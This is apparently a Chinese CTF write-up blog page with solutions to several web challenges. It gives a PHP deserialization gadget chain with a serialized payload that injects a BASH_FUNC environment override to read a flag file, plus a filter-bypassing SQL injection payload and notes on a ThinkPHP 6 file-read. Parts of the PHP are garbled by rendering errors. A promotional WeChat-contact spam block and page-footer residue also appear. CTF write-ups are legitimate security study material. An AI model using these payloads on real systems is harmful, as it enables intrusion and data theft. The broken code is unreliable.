学习路线:

这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:

需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

public $welcome;

public $you;

public function \_\_destruct()

{

$this->begin0fweb();

}

public function begin0fweb()

{

$p='hacker!';

$this->welcome->you = $p;

}

}

class SE{

public

y

e

a

r

;

p

u

b

l

i

c

f

u

n

c

t

i

o

n

_

_

s

e

t

(

year; public function \_\_set(

year;publicfunction__set(name, KaTeX parse error: Expected '}', got 'EOF' at end of input: …; echo(this->year);

}

}

class CR {

public $last;

public $newyear;

public function \_\_tostring() {

if (is\_array($this->newyear)) {

echo 'nonono';

return false;

}

if (!preg\_match('/worries/i',$this->newyear))

{

echo "empty it!";

return 0;

}

if(preg\_match('/^.\*(worries).\*$/',$this->newyear)) {

echo 'Don\'t be worry';

} else {

echo 'Worries doesn\'t exists in the new year ';

empty($this->last->worries);

}

return false;

}

}

class ET{

public function __isset(KaTeX parse error: Expected '}', got 'EOF' at end of input: … foreach (_GET[‘get’] as $inject => KaTeX parse error: Expected '}', got 'EOF' at end of input: … putenv("{inject}={$rce}");

}

system(“echo “Haven’t you get the secret?””);

}

}

//start::__destruct()->start::begin0fweb()->SE::__set()->CR::__tostring()->ET::__isset()

$a=new start();

$a->welcome=new SE();

$a->welcome->year=new CR();

$a->welcome->year->newyear=“\x0aworries”;

$a->welcome->year->last=new ET();

echo base64_encode(serialize($a));

?>



传参如下:(有个编码问题,是个坑)

?get[BASH_FUNC_echo%25%25]=() { tac /ffffllllllaaaaaaaaaaaaaaaaaaggggg; };

go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo4OiIKd29ycmllcyI7fX1zOjM6InlvdSI7Tjt9

## hacker



题目描述:这好像不是简单的sql注入

开题,源码有提示

直接查询没有反应



burp打一下fuzz,发现过滤了以下部分

这题考无列名注入,可以看我的文章(才发现这篇访问有9k啊啊啊):[NSS [HNCTF 2022 WEEK2]easy\_sql\_nss上的sql-CSDN博客]( )

payload:

1’//union//select//2//from//(select//1,2//union//select//*//from/**/flag)xxx%23



## Oyst3rPHP

题目描述:I think that Oyst3rphp is the best

开题,看饿了



没啥发现,骚一波看看,收获满满



源码readme发现是TP6



工具检测不到

所以我们再看看源码。估计有部分改动,我们要手动打。

`/app/controller/index.php`

flag不在`/flag`。payload变量不会执行,我们注意力放在url变量上,file协议直接读。

POC:

774

774

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?